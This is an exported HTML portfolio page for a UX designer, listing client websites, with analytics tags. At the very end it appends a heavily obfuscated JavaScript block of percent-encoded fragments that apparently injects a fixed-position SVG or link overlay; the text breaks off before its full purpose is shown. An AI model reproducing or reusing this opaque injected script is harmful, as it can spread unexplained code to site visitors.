
<file: portfolio.html>
<!DOCTYPE html><html data-wf-domain="liamcornford.webflow.io" data-wf-page="618bf16c84870f8113728915" data-wf-site="5e1dab0aa12b0a6534878d9f"><head><meta charset="utf-8"><title>Liam Cornford – UX Designer</title><meta content="Hi, I'm Liam – a UX Designer based in East Sussex, currently working at AXA Health as Senior UX Designer. Find out more about me here." name="description"><meta content="Liam Cornford – UX Designer" property="og:title"><meta content="Hi, I'm Liam – a UX Designer based in East Sussex, currently working at AXA Health as Senior UX Designer. Find out more about me here." property="og:description"><meta content="images/5f07226ae1fbe30ab506b919_liam-cornford-design.jpg" property="og:image"><meta content="Liam Cornford – UX Designer" property="twitter:title"><meta content="Hi, I'm Liam – a UX Designer based in East Sussex, currently working at AXA Health as Senior UX Designer. Find out more about me here." property="twitter:description"><meta content="https://uploads-ssl.webflow.com/5e1dab0aa12b0a6534878d9f/5f07226ae1fbe30ab506b919_liam-cornford-design.jpg" property="twitter:image"><meta property="og:type" content="website"><meta content="summary_large_image" name="twitter:card"><meta content="width=device-width, initial-scale=1" name="viewport"><meta content="VZU6mQyMD-0xCMU79s1JlTmKhe6CmId24pWVp-5zaZk" name="google-site-verification"><link href="css/liamcornford.webflow.ed3ca2bb0.min.css" rel="stylesheet" type="text/css"><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]--><script type="text/javascript">!function(o,c){var n=c.documentElement,t=" w-mod-";n.className+=t+"js",("ontouchstart"in o||o.DocumentTouch&&c instanceof DocumentTouch)&&(n.className+=t+"touch")}(window,document);</script><link href="images/5e2f6acc9cd3919bc752ae5f_Liam-Cornford-Digital-Designer-Fav.png" rel="shortcut icon" type="image/x-icon"><link href="images/5e2f6ad194e2db91a7837a94_Liam-Cornford-Digital-Designer.png" rel="apple-touch-icon"><script async="" src="https://www.googletagmanager.com/gtag/js?id=UA-126113868-2"></script><script type="text/javascript">window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'UA-126113868-2', {'anonymize_ip': false});</script><meta name="theme-color" content="#151515"><meta name="google-site-verification" content="QeIrRENMVy6xj7tFF7nEEcj3vOSl85WIDEE58i_sJqY">
<script async="" src="https://www.googletagmanager.com/gtag/js?id=UA-126113868-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-126113868-2');
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KDRBZD6');</script>
<!-- End Google Tag Manager --></head><body class="body"><div data-collapse="small" data-animation="default" data-duration="400" id="nav" data-easing="ease" data-easing2="ease" role="banner" class="responsive-navbar w-nav"><a href="/" class="brand w-nav-brand"><h1>Liam.</h1></a><nav role="navigation" class="responsive-nav-menu w-nav-menu"><a href="/work" class="nav-link hide w-nav-link">Case Studies</a><a href="/portfolio" aria-current="page" class="nav-link w-nav-link w--current">Portfolio</a><a href="/contact" class="nav-link w-nav-link">Contact</a><a href="/experience" class="nav-link w-nav-link">Experience</a></nav><div class="menu-button w-nav-button"><div data-w-id="6967c92e-3532-38b3-8e52-e916c8177a34" class="burger-3-2"><div class="b3-top-wrap"><div data-w-id="6967c92e-3532-38b3-8e52-e916c8177a36" class="b3-bar1"></div><div data-w-id="6967c92e-3532-38b3-8e52-e916c8177a37" class="b3-middlebar-base"><div class="b3-middlebar-top"></div><div data-w-id="6967c92e-3532-38b3-8e52-e916c8177a39" class="b3-middlebar"></div></div><div data-w-id="6967c92e-3532-38b3-8e52-e916c8177a3a" class="b3-bar3"></div></div></div></div></div><div class="work-grid wf-section"><div class="content-wrapper"><div class="work-summary-container"><h2>Portfolio – view all my work in the browser.</h2></div></div><div class="work-grid-wrapper"><div class="work-wrapper gd"><a href="https://www.godetailing.co.uk/" target="_blank" class="work-container go w-inline-block"><div data-w-id="d70d9546-2a44-3bd8-eab5-9adbc657395b" style="opacity:0" class="work-text-overlay"><div class="client-name">VIEW PROJECT</div></div></a><a href="https://www.godetailing.co.uk/" target="_blank" class="work-title-category-container w-inline-block"><h3>GO Detailing</h3><div class="work-category-text">Ecommerce, Website Design, Webflow Build, &amp; Shopify Conversion</div><div class="portfolio-credit">Work completed at Creative Pod</div></a></div><div class="work-wrapper"><a href="https://www.fusion-business.co.uk/" target="_blank" class="work-container fusion w-inline-block"><div data-w-id="a8deb49e-563e-efff-959a-f31f4220dd71" style="opacity:0" class="work-text-overlay"><div class="client-name">VIEW PROJECT</div></div></a><a href="https://www.fusion-business.co.uk/" target="_blank" class="work-title-category-container w-inline-block"><h3>Fusion&nbsp;| The Business Catalyst</h3><div class="work-category-text">Digital Strategy, Website Design &amp; Webflow Build</div><div class="portfolio-credit">Work completed at Creative Pod</div></a></div><div class="work-wrapper"><a href="https://www.staycentive.co.uk/" target="_blank" class="work-container staycentive w-inline-block"><div data-w-id="6880dfbf-80c1-cb2f-2ea1-c5f65272770c" style="opacity:0" class="work-text-overlay"><div class="client-name">VIEW PROJECT</div></div></a><a href="https://www.staycentive.co.uk/" target="_blank" class="work-title-category-container w-inline-block"><h3>Staycentive</h3><div class="work-category-text">Digital Strategy, Website Design &amp; Webflow Build</div><div class="portfolio-credit">Work completed at Creative Pod</div></a></div><div class="work-wrapper"><a href="https://www.talented-people.co.uk/" target="_blank" class="work-container talented-people w-inline-block"><div data-w-id="b1f1e4a3-bea3-e98d-7a50-72c79f518d61" style="opacity:0" class="work-text-overlay"><div class="client-name">VIEW PROJECT</div></div></a><a href="https://www.talented-people.co.uk/" target="_blank" class="work-title-category-container w-inline-block"><h3>Talented People</h3><div class="work-category-text">Digital Strategy, Website Design &amp; Webflow Build</div><div class="portfolio-credit">Work completed at Creative Pod</div></a></div><div class="work-wrapper"><a href="https://www.canterwood.co.uk/" target="_blank" class="work-container canterwood w-inline-block"><div data-w-id="41c84825-fb30-f6aa-3482-1a06f5cfbb6b" style="opacity:0" class="work-text-overlay"><div class="client-name">VIEW PROJECT</div></div></a><a href="http://Branding, Website Design &amp; Webflow Build" target="_blank" class="work-title-category-container w-inline-block"><h3>Canterwood Partnership</h3><div class="work-category-text">Digital Strategy, Branding, Website Design &amp; Build</div></a></div><div class="work-wrapper"><a href="https://www.amgjoinery.co.uk/" target="_blank" class="work-container amg w-inline-block"><div data-w-id="12c44297-de7e-bec9-69ce-db82e46ca02d" style="opacity:0" class="work-text-overlay"><div class="client-name">VIEW WEBSITE</div></div></a><a href="https://www.amgjoinery.co.uk/" target="_blank" class="work-title-category-container w-inline-block"><h3>AMG Joinery</h3><div class="work-category-text">Branding, Website Design &amp; Webflow Build</div></a></div><div class="work-wrapper"><a href="https://www.ridepersonalmanagement.com/" target="_blank" class="work-container rpm w-inline-block"><div data-w-id="be5ccbaf-21c4-cb43-2cf6-53fe578d9754" style="opacity:0" class="work-text-overlay"><div class="client-name">VIEW WEBSITE</div></div></a><a href="https://www.ridepersonalmanagement.com/" target="_blank" class="work-title-category-container w-inline-block"><h3>Ride Personal Management</h3><div class="work-category-text">Branding, Website Design &amp; Webflow Build</div></a></div><div class="work-wrapper"><a href="https://www.sussexrevolution.co.uk/" target="_blank" class="work-container srvc w-inline-block"><div data-w-id="ca06b9d7-39d8-bb79-d9a9-dbc4bbb02ae4" style="opacity:0" class="work-text-overlay"><div class="client-name">VIEW WEBSITE</div></div></a><a href="https://www.sussexrevolution.co.uk/" target="_blank" class="work-title-category-container w-inline-block"><h3>Sussex Revolution Velo Club</h3><div class="work-category-text">Digital Strategy, Website Design &amp; Webflow Build</div></a></div><div class="work-wrapper"><a href="https://www.honeybeespreschool.co.uk/" target="_blank" class="work-container honeybees w-inline-block"><div data-w-id="ca06b9d7-39d8-bb79-d9a9-dbc4bbb02aee" style="opacity:0" class="work-text-overlay"><div class="client-name">VIEW WEBSITE</div></div></a><a href="https://www.honeybeespreschool.co.uk/" target="_blank" class="work-title-category-container w-inline-block"><h3>Honeybees Preschool</h3><div class="work-category-text">Digital Strategy, Website Design &amp; Webflow Build</div></a></div><div class="work-wrapper"><a href="https://www.boomandpartners.co.uk/" target="_blank" class="work-container boom-partners w-inline-block"><div data-w-id="ca06b9d7-39d8-bb79-d9a9-dbc4bbb02af8" style="opacity:0" class="work-text-overlay"><div class="client-name">VIEW WEBSITE</div></div></a><a href="https://www.boomandpartners.co.uk/" target="_blank" class="work-title-category-container w-inline-block"><h3>Boom &amp; Partners</h3><div class="work-category-text">Branding, Website Design &amp; Webflow Build</div><div class="portfolio-credit">Work completed at Creative Pod</div></a></div><div class="work-wrapper"><a href="https://www.bridgehamclinic.com/" target="_blank" class="work-container bridgeham w-inline-block"><div data-w-id="ca06b9d7-39d8-bb79-d9a9-dbc4bbb02b02" style="opacity:0" class="work-text-overlay"><div class="client-name">VIEW WEBSITE</div></div></a><a href="https://www.bridgehamclinic.com/" target="_blank" class="work-title-category-container w-inline-block"><h3>Bridgeham Clinic</h3><div class="work-category-text">Digital Strategy, Website Design &amp; Webflow Build</div><div class="portfolio-credit">Work completed at Creative Pod</div></a></div><div class="work-wrapper"><a href="https://www.thebrightonacademy.com/" target="_blank" class="work-container tba w-inline-block"><div data-w-id="ca06b9d7-39d8-bb79-d9a9-dbc4bbb02b0c" style="opacity:0" class="work-text-overlay"><div class="client-name">VIEW WEBSITE</div></div></a><a href="https://www.thebrightonacademy.com/" target="_blank" class="work-title-category-container w-inline-block"><h3>The Brighton Academy</h3><div class="work-category-text">Digital Strategy, Website Design &amp; Webflow Build</div><div class="portfolio-credit">Work completed at Creative Pod</div></a></div><div class="work-wrapper"><a href="https://www.optimegroup.co.uk/" target="_blank" class="work-container optime w-inline-block"><div data-w-id="ca06b9d7-39d8-bb79-d9a9-dbc4bbb02b16" style="opacity:0" class="work-text-overlay"><div class="client-name">VIEW WEBSITE</div></div></a><a href="https://www.optimegroup.co.uk/" target="_blank" class="work-title-category-container w-inline-block"><h3>Optime Group</h3><div class="work-category-text">Digital Strategy, Website Design &amp; Webflow Build</div><div class="portfolio-credit">Work completed at Creative Pod</div></a></div><div class="work-wrapper sally-gunnell"><a href="https://www.sallygunnell.com/" target="_blank" class="work-container sally-gunnell w-inline-block"><div data-w-id="9b1a7cab-4048-d267-798b-c9dbfb9bf66b" style="opacity:0" class="work-text-overlay"><div class="client-name">VIEW WEBSITE</div></div></a><a href="https://www.sallygunnell.com/" target="_blank" class="work-title-category-container w-inline-block"><h3>Sally Gunnell</h3><div class="work-category-text">Website Design &amp; Webflow Build</div><div class="portfolio-credit">Work completed at Creative Pod</div></a></div><div class="work-wrapper"><a href="https://www.vulcanellis.co.uk/" target="_blank" class="work-container ve w-inline-block"><div data-w-id="9651cbce-6e92-4026-1aab-495a63c65980" style="opacity:0" class="work-text-overlay"><div class="client-name">VIEW WEBSITE</div></div></a><a href="https://www.vulcanellis.co.uk/" target="_blank" class="work-title-category-container w-inline-block"><h3>Vulcan Ellis</h3><div class="work-category-text">Website Design &amp; Webflow Build</div><div class="portfolio-credit">Work completed at Creative Pod</div></a></div><div class="work-wrapper"><a href="https://www.ingeniousdesign.co.uk/" target="_blank" class="work-container ingenious w-inline-block"><div data-w-id="13feb219-50cb-762d-0a3e-6396af55d8ba" style="opacity:0" class="work-text-overlay"><div class="client-name">VIEW WEBSITE</div></div></a><a href="https://www.ingeniousdesign.co.uk/" target="_blank" class="work-title-category-container w-inline-block"><h3>Ingenious Design</h3><div class="work-category-text">Website Design</div><div class="portfolio-credit">Work completed at Tomango</div></a></div><div class="work-wrapper"><a href="https://www.cannadines.co.uk/" target="_blank" class="work-container cannadines w-inline-block"><div data-w-id="4e3c8496-66db-7f0d-ab07-4f8f4f8ff8d0" style="opacity:0" class="work-text-overlay"><div class="client-name">VIEW WEBSITE</div></div></a><a href="https://www.cannadines.co.uk/" target="_blank" class="work-title-category-container w-inline-block"><h3>Cannadines</h3><div class="work-category-text">Website Design</div><div class="portfolio-credit">Work completed at Tomango</div></a></div><div class="work-wrapper"><a href="https://www.concepttag.com/" target="_blank" class="work-container concept-tag w-inline-block"><div data-w-id="f69ad3e1-4acf-c2a7-eec6-496d0d7d5cfb" style="opacity:0" class="work-text-overlay"><div class="client-name">VIEW WEBSITE</div></div></a><a href="https://www.concepttag.com/" target="_blank" class="work-title-category-container w-inline-block"><h3>Concept Tag</h3><div class="work-category-text">Website Design</div><div class="portfolio-credit">Work completed at Tomango</div></a></div><div class="work-wrapper"><a href="https://www.treeconomics.co.uk/" target="_blank" class="work-container treeconomics w-inline-block"><div data-w-id="baa6523d-99d2-de76-075a-2b86870c7f11" style="opacity:0" class="work-text-overlay"><div class="client-name">VIEW WEBSITE</div></div></a><a href="https://www.treeconomics.co.uk/" target="_blank" class="work-title-category-container w-inline-block"><h3>Treeconomics</h3><div class="work-category-text">Website Design</div><div class="portfolio-credit">Work completed at Tomango</div></a></div><div class="work-wrapper"><a href="https://www.laurenceturrell.com/" target="_blank" class="work-container laurence-turrell w-inline-block"><div data-w-id="bee753a7-190a-83ff-d9f1-28f760f8ca92" style="opacity:0" class="work-text-overlay"><div class="client-name">VIEW WEBSITE</div></div></a><a href="https://www.laurenceturrell.com/" target="_blank" class="work-title-category-container w-inline-block"><h3>Laurence Turrell &amp; Co</h3><div class="work-category-text">Branding, Website Design &amp; Website Build</div></a></div><div class="work-wrapper"><a href="https://www.ferncottagefloristry.com/" target="_blank" class="work-container fern-cottage-floristry w-inline-block"><div data-w-id="f669bf90-b203-fda9-b58f-3c29c1dc0cda" style="opacity:0" class="work-text-overlay"><div class="client-name">VIEW WEBSITE</div></div></a><a href="https://www.ferncottagefloristry.com/" target="_blank" class="work-title-category-container w-inline-block"><h3>Fern Cottage Floristry</h3><div class="work-category-text">Branding, Website Design &amp; Website Build</div></a></div></div><div class="footer"><p class="back-to-top"><a href="#nav" class="back-to-top-link">Back to top</a></p><p class="footer-text">© <span id="year">2020</span> Liam Cornford</p></div></div><script src="js/jquery-3.5.1.min.dc5e7f18c8.js" type="text/javascript" crossorigin="anonymous"></script><script src="js/webflow.f2b8530b4.js" type="text/javascript"></script><!--[if lte IE 9]><script src="//cdnjs.cloudflare.com/ajax/libs/placeholders/3.0.2/placeholders.min.js"></script><![endif]-->
<script>
	// Dynamic Copyright Year
	var date = new Date().getFullYear();
	document.getElementById("year").innerHTML = date;
</script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KDRBZD6"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><script language="javascript">
function _0x30d6(){var _0x4e08fd=['5%37%30%35','%20%31%30%','2E%38%38%2','2E%30%34%2','4%56%33%2E','%38%34%31%','8%2E%38%31','1%32%20%32','79%3A%20%6','%38%43%31%','1%37%20%32','48%34%39%2','1%2E%39%39','E%36%32%38','63%6F%6C%6','%37%35%32%','36%31%32%2','2E%32%32%3','43%34%37%2','%31%38%20%','E%33%38%34','3%30%37%31','D%33%30%2E','%30%34%20%','34%37%32%3','4%43%31%39','E%33%31%36','3%76%67%20','0%34%43%31','34%31%20%3','33%30%2E%3','6%30%30%31','%31%2E%32%','32%36%2E%3','36%30%31%2','1%37%2E%34','34%20%36%3','32%20%36%3','%6F%6E%65%','%35%31%20%','%33%2E%30%','74%3D%22%5','%2E%37%37%','7%31%20%35','%20%31%32%','38%31%31%3','%2E%36%30%','5%32%20%34','%35%20%33%','2E%30%33%3','36%43%32%3','%32%33%20%','20%31%32%2','E%39%30%33','%39%2E%33%','2%33%32%20','35%39%2E%3','5%4C%35%34','4%2E%35%30','%35%32%38%','4%2E%39%39','9%2E%38%34','%33%39%34%','E%32%35%31','%34%38%34%','E%35%32%43','62%6C%6F%6','E%32%32%34','%32%31%33%','0%34%31%20','36%35%36%2','0%39%2E%31','B%77%68%69','%31%30%48%','7%2E%34%33','2E%36%34%3','%20%36%2E%','E%35%38%33','%23%66%66%','3%34%34%43','2E%30%35%3','34%20%34%3','1%39%31%20','2E%37%36%3','30%48%33%3','%48%32%34%','33%30%37%3','%33%2E%39%','4%20%31%39','%32%20%36%','F%6E%3A%20','0%38%2E%30','33%20%34%2','5%2E%34%39','61%74%68%2','0%32%30%2E','%20%34%34%','4%36%35%4C','37%34%34%2','6%20%36%35','30%39%56%3','5%2E%39%33','%31%39%31%','34%34%2E%3','3%37%2E%36','2E%33%33%3','E%32%34%34','6E%74%3B%7','D%73%69%7A','32%37%2E%3','2E%31%34%2','32%56%31%3','30%2E%31%2','E%31%33%36','6%31%20%34','%38%2E%34%','0%78%20%21','%2E%33%31%','%35%2E%30%','30%2E%39%3','64%67%65%2','1%20%37%2E','0%31%30%2E','0%2E%38%34','2%34%34%56','0%34%20%35','39%36%31%2','48%35%38%2','0%31%39%2E','%37%2E%30%','3%35%2E%31','1%30%48%35','5%34%2E%30','35%2E%37%3','3%34%34%2E','6%2E%38%37','4%38%2E%32','%32%31%56%','34%33%31%2','72%69%67%6','%31%2E%34%','2%6C%61%63','36%38%20%3','2%20%39%2E','66%69%6C%6','C%3D%22%6E','2%31%20%36','%37%36%43%','5%33%33%20','2E%37%31%3','%2E%39%35%','6%20%34%2E','E%30%36%38','20%34%2E%3','20%30%20%3','%35%2E%37%','3%36%38%43','%30%30%31%','%6E%65%2D%','34%36%2E%3','31%34%2E%3','%43%31%30%','%70%6F%72%','38%2E%36%3','0%32%32%2E','2E%39%35%3','4%2E%30%33','8%33%32%2E','3%2E%36%37','%20%31%39%','2E%32%37%3','%34%34%20%','%34%37%31%','31%30%2E%3','6E%65%2D%6','%6F%69%6E%','%31%31%20%','2%34%31%20','%37%39%43%','34%2E%38%3','6%30%2E%34','2E%31%32%4','31%20%35%2','%36%38%43%','8%32%38%2E','%61%74%69%','%32%31%20%','34%2E%31%3','37%2E%38%3','5%2E%31%33','%33%2E%32%','2E%36%35%3','%37%2E%33%','%3B%7A%2D%','2E%36%39%3','E%32%34%32','%77%69%64%','6%38%20%31','%30%48%35%','2%2E%30%37','%31%43%31%','%31%38%38%','7%3A%20%30','%32%30%30%','%35%32%43%','%35%36%43%','74%72%61%6','E%37%39%36','%31%20%35%','2%43%32%2E','%36%34%2E%','2E%35%31%3','6E%74%3B%6','E%32%38%38','9%32%20%32','1%32%2E%34','3%34%33%32','E%31%37%36','75%74%6F%2','34%35%2E%3','33%39%2E%3','%33%32%43%','2%20%31%34','38%38%31%2','31%35%2E%3','37%34%38%3','%2E%38%30%','36%20%35%2','34%20%37%2','%4D%30%2E%','32%39%32%3','2%31%2E%35','%20%34%38%','2E%37%33%3','1%36%20%32','37%2E%35%3','E%38%32%34','%3A%20%76%','2%6C%65%20','0%33%2E%32','%36%35%2E%','36%33%2E%3','1629766UwFNQD','E%31%37%30','34%20%32%3','8%38%20%31','5%2E%36%38','34%37%2E%3','2755548OeDSFl','%73%69%62%','%38%20%34%','%2E%30%34%','%30%39%39%','%33%30%2E%','30%32%38%2','33%2E%35%3','4%2E%37%36','37%39%36%5','33%2E%32%3','2%31%35%31','3%38%38%31','0%36%38%20','32%35%36%5','8%20%21%69','1%69%67%6E','6%30%31%20','70%6F%72%7','32%32%35%5','%37%38%43%','6%38%20%35','0%37%34%35','20%38%2E%3','9%20%34%2E','3%32%38%31','35%4C%35%3','3%34%2E%36','%31%30%4C%','%38%2E%32%','31%31%32%2','%20%34%36%','2%20%32%2E','3%2E%34%38','2E%33%38%3','35%2E%30%3','33%31%31%2','%31%37%31%','32%20%34%2','37%37%35%3','6%36%33%32','3%2E%34%32','9%75%73%3A','%34%2E%37%','43054ewhvSM','%31%36%20%','2%31%20%34','%31%32%20%','%38%39%32%','3856trlUVh','0%2E%38%37','0%35%2E%30','0%34%20%33','0%31%35%2E','%70%6C%61%','37%2E%34%3','31%20%33%2','2%31%39%31','6%31%20%39','8%20%31%32','%31%5A%4D%','28%30%2C%3','4%48%32%37','%35%35%31%','0%32%2E%37','3D%22%68%7','7%36%20%34','1%34%43%32','78%20%72%6','1%31%20%35','2E%39%31%3','31%32%2E%3','9693cEWdHD','56%34%2E%3','8%74%3A%20','%2E%33%20%','0%64%3D%22','%20%34%33%','%37%37%38%','%31%33%2E%','2E%31%38%3','30%39%39%3','7617HiALzP','37%32%31%2','%32%32%38%','%39%33%36%','37%38%20%3','20%32%32%2','%72%6D%3A%','%32%37%36%','E%39%31%31','%36%34%31%','2%20%31%2E','%70%6F%73%','%4C%34%38%','7%2E%30%32','34%48%33%3','8%35%38%2E','%43%35%2E%','20%31%32%7','6%2E%35%35','0%35%36%43','0%38%2E%35','2%2E%33%31','0%38%2E%34','%34%38%2E%','%38%2E%38%','9%20%33%31','%4C%35%39%','4%43%32%31','33%2E%34%3','%38%39%35%','34%39%32%2','38%56%38%2','4%3B%6F%76','%20%34%35%','3%30%34%20','%31%37%2E%','%38%38%20%','2E%34%33%3','4%38%2E%38','%37%31%32%','31%30%56%3','2%3A%20%70','9%36%20%34','%36%33%32%','6%43%31%34','20%34%33%2','%3D%22%68%','F%72%74%61','%34%20%31%','20%31%30%2','6%2E%33%37','%37%37%36%','2E%30%36%3','0%31%33%2E','0%34%2E%37','%30%36%34%','%38%20%31%','%37%2E%39%','E%36%32%34','E%38%35%36','2%6F%72%64','1%30%2E%30','6F%6E%3A%2','34%32%35%2','32%48%34%2','6D%70%6F%7','35%5A%4D%3','5%36%31%20','32%20%33%3','36%2E%36%3','3%2E%33%33','31%32%43%3','30%2E%38%3','39%2E%33%3','%33%20%31%','37%39%36%2','4%38%34%20','35%37%2E%3','%32%32%35%','6C%3D%22%6','E%38%39%35','%36%36%20%','32%43%31%3','37%36%20%3','2%20%31%35','0%34%34%2E','0%34%2E%35','3%38%2E%39','%39%32%30%','%39%32%38%','74%2D%64%6','38%20%32%3','20%37%2E%3','31%20%37%2','39%36%34%2','32%38%34%4','6%2E%31%37','%43%34%33%','%37%2E%34%','38%20%34%3','2%30%2E%37','%2E%36%39%','%6B%22%2F%','1%30%2E%36','8%38%31%20','35%35%32%2','20%32%31%2','43%31%32%2','%6F%20%21%','74%65%72%3','%35%2E%31%','38%31%36%2','7%39%35%31','36%35%2E%3','39%39%32%5','2E%34%39%3','2%5A%4D%35','1%20%38%2E','%38%31%20%','%2E%30%33%','%20%32%2E%','8%2E%39%30','7%37%38%35','%43%32%37%','37%38%35%2','69%73%69%6','%2E%33%38%','8%20%33%2E','8%2E%35%34','%35%2E%35%','34%38%56%3','32%30%38%3','%61%6E%74%','%36%2E%31%','%35%38%43%','4%37%2E%36','0%38%2E%33','2E%31%32%2','%20%33%31%','3%32%20%33','2E%38%38%3','32%20%31%2','E%38%39%32','2E%34%32%3','2E%38%36%3','E%33%30%38','32%2E%33%3','9%2E%36%32','1%20%33%2E','4%61%6E%74','A%20%30%20','%2E%30%31%','%74%3B%66%','3B%68%65%6','1%36%20%31','A%4D%33%31','%2E%33%32%','9%6E%6C%69','%32%38%31%','2E%30%38%3','3%37%2E%30','30%31%36%4','2E%31%39%3','A%20%31%20','56%32%2E%3','66%20%21%6','35%31%20%3','43%32%31%2','%35%36%31%','31%30%48%3','%36%2E%30%','36%36%33%3','0%37%35%31','72%73%6F%7','36%20%32%3','%36%5A%4D%','38%2E%38%3','9%32%31%20','36%2E%34%3','E%32%37%35','30%36%38%2','31%2E%32%3','39%2E%30%3','32%43%34%3','A%20%61%75','%31%31%32%','0%38%2E%31','5%30%38%20','%30%37%39%','%2E%39%32%','76%69%65%7','2E%32%30%3','%32%32%33%','%39%31%32%','%31%20%39%','38%34%34%4','0%31%70%78','%2E%39%38%','20%36%35%2','%38%2E%37%','%43%34%31%','%6E%6F%77%','4%2E%35%34','4%35%2E%36','%2E%31%30%','%31%32%2E%','36%37%31%2','43%31%39%2','2E%32%33%3','30%2F%73%7','1%39%2E%31','2%31%32%31','%30%33%31%','140suddeJ','%39%32%20%','30%2E%36%3','%35%33%2E%','34%43%32%3','7%30%30%31','8%2E%35%32','2E%39%39%3','4%3D%22%31','8%34%31%32','5%32%20%31','E%39%33%39','31%32%20%3','2E%30%31%3','0%37%2E%38','E%74%3B%6F','3%2E%31%39','0%34%2E%38','33%36%31%3','20%31%39%2','32%33%36%2','5%31%2E%34','%6F%72%74%','31%20%38%2','E%32%36%43','35%2E%32%3','%20%32%32%','%32%32%2E%','33%39%36%2','0%32%34%31','2E%39%33%3','%2D%73%68%','%34%2E%38%','%2E%38%31%','2%20%34%30','E%36%39%36','%34%36%35%','%32%34%31%','%2E%34%38%','%20%31%2E%','%2E%37%31%','%39%36%43%','%30%38%43%','1%69%6D%70','33%70%78%2','%34%34%2E%','32%31%20%3','%68%74%3A%','1%20%31%31','3%36%34%37','20%6E%6F%6','6%2E%31%33','0%39%2E%35','3%2E%33%36','E%35%39%32','%0A%3C%70%','%36%2E%39%','7%5A%22%20','3%36%20%31','4%36%30%31','9%2E%37%38','9%32%20%30','0%31%31%2E','69%67%68%7','3%31%39%2E','8%36%35%20','%32%31%34%','0%34%36%2E','%2E%39%36%','32%31%2E%3','E%35%36%34','2E%30%37%3','33%39%35%2','%3D%22%30%','%36%38%37%','E%34%36%34','0%35%32%20','%33%36%20%','37%38%43%3','%65%72%66%','4%